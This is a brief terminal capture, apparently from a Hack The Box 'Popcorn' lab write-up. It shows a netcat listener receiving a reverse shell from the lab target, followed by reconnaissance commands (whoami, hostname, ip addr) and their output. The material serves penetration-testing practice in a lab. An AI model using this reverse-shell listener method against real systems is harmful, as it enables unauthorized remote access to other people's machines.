 devops@kali2:~/HACKTHEBOX/POPCORN/LAB2$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.6] 57915
whoami
www-data
hostname
popcorn
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:a2:0b:e3 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:fea2:be3/64 scope global dynamic
       valid_lft 86144sec preferred_lft 14144sec
    inet6 fe80::250:56ff:fea2:be3/64 scope link
       valid_lft forever preferred_lft forever